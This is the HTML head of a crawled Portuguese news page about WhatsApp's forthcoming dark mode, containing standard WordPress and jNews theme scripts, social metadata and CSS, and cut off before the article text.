

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/05/15/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone/
body_size: 27254
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Modo noturno do WhatsApp chega em breve no smartphone &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Modo noturno do WhatsApp chega em breve no smartphone"/>
<meta property="og:description" content="Muito aguardado por vários usuários do mensageiro, o modo noturno do WhatsApp ficou ainda mais próximo de chegar à versão final do aplicativo. Com a últ"/>
<meta property="og:url" content="/2019/05/15/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-05-15 11:30:57"/>
<meta property="og:article:modified_time" content="2020-02-11 04:35:46"/>
<meta property="og:article:tag" content="Aplicativo"/>
<meta property="og:article:tag" content="Função"/>
<meta property="og:article:tag" content="Funcionalidade"/>
<meta property="og:article:tag" content="Modo"/>
<meta property="og:article:tag" content="Mudança"/>
<meta property="og:article:tag" content="Noturno"/>
<meta property="og:article:tag" content="novidade"/>
<meta property="og:article:tag" content="smartphone"/>
<meta property="og:article:tag" content="tecnologia"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="WhatsApp"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Modo noturno do WhatsApp chega em breve no smartphone"/>
<meta name="twitter:description" content="Muito aguardado por vários usuários do mensageiro, o modo noturno do WhatsApp ficou ainda mais próximo de chegar à versão final do aplicativo. Com a últ"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Modo noturno do WhatsApp chega em breve no smartphone" href="https://vejaonline.jp/2019/05/15/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 